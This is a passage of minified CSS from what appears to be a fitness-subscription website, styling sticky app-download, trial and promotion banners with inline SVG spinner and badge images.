16px}.sticky-download-apps.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.sticky-download-apps.is-visible+.footer{padding-bottom:52px;background:#303030}@media(min-width:980px){.sticky-download-apps.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps{z-index:8}.sticky-download-apps__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:52px;border-radius:32px;cursor:pointer;border:1px solid hsla(0,0%,100%,.5);background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 49.18%,#a97fed);-webkit-box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);padding:0 12px 0 16px}@media(min-width:568px){.sticky-download-apps__container{max-width:592px;padding:0 12px 0 24px}}@media(min-width:980px){.sticky-download-apps__container{height:72px;border-radius:28px;border:none;background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 23.92%,#a97fed 73.53%)}}.sticky-download-apps__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;position:relative;z-index:2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps__content,.sticky-download-apps__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:980px){.sticky-download-apps__content.is-mobile{display:none}}.sticky-download-apps__content.is-desktop{display:none}@media(min-width:980px){.sticky-download-apps__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps__logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:56px;height:56px;margin-right:8px}@media(min-width:980px){.sticky-download-apps__logo{display:none}}.sticky-download-apps__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain;z-index:1}.sticky-download-apps__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.28;color:#fff;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(min-width:980px){.sticky-download-apps__title{font-size:16px;line-height:1.25;white-space:unset}}.sticky-download-apps__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticky-download-apps__info{overflow:hidden}.sticky-download-apps__rating img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.sticky-download-apps__btns{-ms-flex-align:center;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps__btn,.sticky-download-apps__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center}.sticky-download-apps__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;border-radius:16px;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fafafa}.sticky-download-apps__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}}.sticky-download-apps-trial{position:fixed;left:0;bottom:0;width:100%;height:52px;z-index:10;background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%);border-radius:24px 24px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-download-apps-trial{height:72px}}.sticky-download-apps-trial:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-mobile.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}@media(min-width:980px){.sticky-download-apps-trial:before{background-image:url(/img/promotion/fitmost-design.jpg)}}.sticky-download-apps-trial.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-download-apps-trial.is-visible+.footer{padding-bottom:52px}@media(min-width:980px){.sticky-download-apps-trial.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps-trial{z-index:8}.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px;margin:0;width:100%;position:relative;z-index:2}@media(min-width:980px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-download-apps-trial__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-download-apps-trial__container{max-width:1920px;margin:0 auto}}.sticky-download-apps-trial__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps-trial__content,.sticky-download-apps-trial__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.sticky-download-apps-trial__content.is-mobile{display:none}}.sticky-download-apps-trial__content.is-desktop{display:none}@media(min-width:768px){.sticky-download-apps-trial__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps-trial__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1.25;color:#fff;margin:0}@media(min-width:980px){.sticky-download-apps-trial__title{font-size:20px;line-height:1.2}}.sticky-download-apps-trial__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps-trial__title-app{display:inline-block}@media(min-width:568px){.sticky-download-apps-trial__title-app{display:none}}.sticky-download-apps-trial__title br{display:block}@media(min-width:568px){.sticky-download-apps-trial__title br{display:none}}@media(min-width:980px){.sticky-download-apps-trial__title br{display:block}}@media(min-width:1024px){.sticky-download-apps-trial__title br{display:none}}.sticky-download-apps-trial__btns{-ms-flex-align:center;-ms-flex:none;flex:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0}.sticky-download-apps-trial__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-ms-flex:none;flex:none;margin-left:8px;border-radius:16px;color:#7f4cf7;font-size:14px}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fafafa}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}}.sticky-block{position:fixed;top:48px;width:100%;height:52px;left:0;z-index:9;background:#7f4cf7;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}@media(min-width:980px){.sticky-block{top:auto;bottom:0;height:72px}}.sticky-block.is-visible{display:block}.sticky-block.is-visible+.footer{padding-bottom:0;background:#303030}@media(min-width:980px){.sticky-block.is-visible+.footer{padding-bottom:72px}}.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}@media(min-width:980px){.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}}.modal-view .sticky-block{z-index:8}.new-main-page .sticky-block{top:64px}@media(min-width:980px){.new-main-page .sticky-block{top:auto}}.corporate-page .sticky-block,.landing-page .sticky-block,.trial-subscription-page .sticky-block{display:none}.sticky-block.promotion{background:#7f4cf7;overflow:hidden;height:auto}.sticky-block.promotion .sticky-block__img{display:none;background:#7f4cf7}@media(min-width:768px){.sticky-block.promotion .sticky-block__img{display:block}}@media(min-width:1280px){.sticky-block.promotion .sticky-block__img{padding:0}}.sticky-block.promotion .sticky-block__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.sticky-block.challenges{background:#7f4cf7 left 0 bottom no-repeat url(/img/challenges/cities-mobile.png)}@media(min-width:980px){.sticky-block.challenges{background:left 0 bottom no-repeat url(/img/challenges/bike.png),right 44px bottom no-repeat url(/img/challenges/cities.png),#7f4cf7;height:72px}}.challenge-page .sticky-block.challenges{display:none}.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}@media(min-width:980px){.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}}.sticky-block *{-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-block__container{padding-left:12px;padding-right:12px;height:100%}@media(min-width:980px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-block__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-block__container{max-width:1920px;margin:0 auto}}.sticky-block__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;font-family:RF Tone Semi Bold,sans-serif;color:#fff;height:100%}@media(min-width:980px){.sticky-block__content{min-height:72px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sticky-block__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.sticky-block__text{margin-right:32px}}@media(min-width:1280px){.sticky-block__text{margin-right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-flex:0;-ms-flex:none;flex:none}}.sticky-block__subtitle{display:none}@media(min-width:1280px){.sticky-block__subtitle{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;white-space:nowrap}}.sticky-block__subtitle span{display:none}@media(min-width:1280px){.sticky-block__subtitle span{display:inline-block;font-size:1.875vw;margin:0 5px}}.sticky-block__date{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:10px;margin-top:3px;line-height:1}@media(min-width:980px){.sticky-block__date{font-size:16px}}@media(min-width:1280px){.sticky-block__date{font-size:18px;margin-top:0}}.sticky-block__date.-mobile{display:block}@media(min-width:1280px){.sticky-block__date.-mobile{display:none}}.sticky-block__discount{display:none}.sticky-block__discount-mobile{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:6px;line-height:1;width:52px;height:52px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='54' height='53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.93.91c2.483 13.106 13.636 22.797 26.96 23.424l1.168.055-1.42.317c-12.91 2.875-22.21 14.162-22.563 27.383A29.562 29.562 0 001.923 28.67l-.976-.06.676-.144C14.756 25.65 24.334 14.327 24.93.909z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transform:rotate(-4.63deg);transform:rotate(-4.63deg);margin-left:0}@media(min-width:980px){.sticky-block__discount-mobile{width:70px;height:70px;font-size:10px;margin:0 5%}}@media(min-width:1280px){.sticky-block__discount-mobile{display:none}}.sticky-block__discount-mobile span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:12px;line-height:1;margin-bottom:-2px}@media(min-width:980px){.sticky-block__discount-mobile span{font-size:18px;margin-bottom:-5px}}.sticky-block__promocode{font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1280px){.sticky-block__promocode{margin:0 5%}}.sticky-block__promocode-label{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;font-size:10px;font-family:RF Tone Bold,sans-serif;padding:0 14px;height:18px}@media(min-width:1560px){.sticky-block__promocode-label{height:44px;font-size:18px}}.sticky-block__promocode-label:hover{text-decoration:none}.sticky-block__promocode-label[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-block__promocode-label.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-block__promocode-label.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-block__promocode-label:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-block__promocode-label,.sticky-block__promocode-label:visited{color:#303030}.sticky-block__promocode-label:visited svg path,.sticky-block__promocode-label svg path{stroke:#303030}.sticky-block__promocode-label:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-block__promocode-label:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-block__promocode-label:disabled,.sticky-block__promocode-label:disabled:visited{color:#fff}.sticky-block__promocode-label:disabled:visited svg path,.sticky-block__promocode-label:disabled svg path{stroke:#fff}.sticky-block__promocode-label:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.sticky-block__promocode-label:hover{opacity:.9}@media(min-width:980px){.sticky-block__promocode-label{font-size:16px;height:24px}}@media(min-width:1280px){.sticky-block__promocode-label{font-size:18px;padding:0 48px;height:40px}}.sticky-block__promocode span{display:block;text-align:center;font-size:10px;margin-bottom:3px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:980px){.sticky-block__promocode span{font-size:16px}}@media(min-width:1280px){.sticky-block__promocode span{display:none}}.sticky-block__desc{display:none}@media(min-width:1280px){.sticky-block__desc{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;max-width:45%}}.sticky-promotion{position:fixed;left:0;bottom:0;width:100%;height:46px;z-index:9;background:linear-gradient(89deg,#7f4cf7 22.92%,#ef6565 44.48%,#ef8b36 69.81%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-promotion{height:80px;background:linear-gradient(85deg,#7f4cf7 19.72%,#ef6565 46.31%,#ef8b36 80.28%)}}.sticky-promotion.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion.is-visible+.footer{padding-bottom:46px}@media(min-width:980px){.sticky-promotion.is-visible+.footer{padding-bottom:80px}}.modal-view .sticky-promotion{z-index:8}.sticky-promotion__container{padding:0 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media(min-width:980px){.sticky-promotion__container{padding:0 24px}}.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.is-authorized .sticky-promotion__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.is-authorized .sticky-promotion__container{max-width:1920px;margin:0 auto}}.sticky-promotion__content{-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sticky-promotion__logo{display:none}@media(min-width:980px){.sticky-promotion__logo{display:block;width:48px;height:48px;margin-right:8px}.sticky-promotion__logo img{width:100%;-o-object-fit:contain;object-fit:contain}}@media(min-width:1280px){.sticky-promotion__logo{margin-right:24px}}.sticky-promotion__discount{font-family:RF Tone Semi Bold,sans-serif;font-size:14px;color:#fff;margin-right:auto;white-space:nowrap;text-decoration:none}@media(min-width:980px){.sticky-promotion__discount{font-size:30px}}.sticky-promotion__discount:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;height:30px;color:#7f4cf7;text-decoration:none;font-size:14px;white-space:nowrap}@media(min-width:980px){.sticky-promotion__date{height:48px;font-size:30px;margin-right:8px}}@media(min-width:1280px){.sticky-promotion__date{height:32px;font-size:20px}}@media(min-width:1560px){.sticky-promotion__date{height:48px;font-size:30px}}.sticky-promotion__icon{display:none}@media(min-width:980px){.sticky-promotion__icon{display:block;background:50%/26px auto no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='28' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M25.59 11.68l-6.017-2.558a2.403 2.403 0 01-1.407-1.7l-1.022-4.708C16.71.72 14.14.142 12.896 1.761L1.446 16.648a2.399 2.399 0 00.962 3.672l6.018 2.558a2.403 2.403 0 011.407 1.7l1.022 4.708c.433 1.995 3.003 2.572 4.248.953l11.45-14.887a2.398 2.398 0 00-.962-3.671z' fill='%239368FC'/%3E%3C/svg%3E") #fff;border-radius:50%;width:48px;height:48px;-webkit-transform:rotate(-6.669deg);transform:rotate(-6.669deg)}}.sticky-promotion__promocode{display:none}@media(min-width:1280px){.sticky-promotion__promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7;text-decoration:none;height:32px;margin-right:8px;margin-left:auto}}@media(min-width:1560px){.sticky-promotion__promocode{height:48px;font-size:30px}}.sticky-promotion-ticker{position:fixed;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8px;width:calc(100% - 16px);height:40px;z-index:9;border-radius:8px;background:-webkit-gradient(linear,left top,right top,color-stop(34.69%,#30009c),color-stop(100.34%,#160042));background:linear-gradient(90deg,#30009c 34.69%,#160042 100.34%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;overflow:hidden}@media(min-width:980px){.sticky-promotion-ticker{height:49px;bottom:10px;width:calc(100% - 20px)}}.sticky-promotion-ticker.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px;background:#303030}@media(min-width:980px){.sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px}@media(min-width:980px){.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.modal-view 